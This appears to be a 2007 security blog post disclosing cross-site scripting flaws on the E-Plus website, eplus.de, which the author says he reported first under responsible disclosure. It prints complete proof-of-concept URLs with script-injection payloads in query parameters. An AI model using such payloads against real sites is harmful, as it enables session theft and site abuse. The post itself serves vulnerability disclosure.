
Posted by
Hanno Böck
in
Copyright
,
Movies
,
Security
,
Webdesign
at
00:43
|
Comments
(3)
|
Trackbacks (0)
Defined tags for this entry:
javascript
,
mpaa
,
security
,
xss
Monday, March 12. 2007
XSS on eplus.de
Note: This is just a short form of
a german article I
posted today
. E-Plus is a big german mobile telephony
provider. I've found a bunch of XSS together with
Alexander Brachmann
(responsible disclosure, all
reported to E-Plus before, probably more to come).
For my english visitors, here are the urls:
http://www.eplus.de/meta/shopsuche/suche_ausgabe.asp?
suchwort="><script>alert(1)</script>
http://www.eplus.de/frame.asp?
go=http://www.eplus.de/');alert(1);document.write('
http://www.eplus.de/frame.asp?go=');alert('
Already fixed ones:
http://www.eplus.de/frame.asp?
go=http://www.google.de/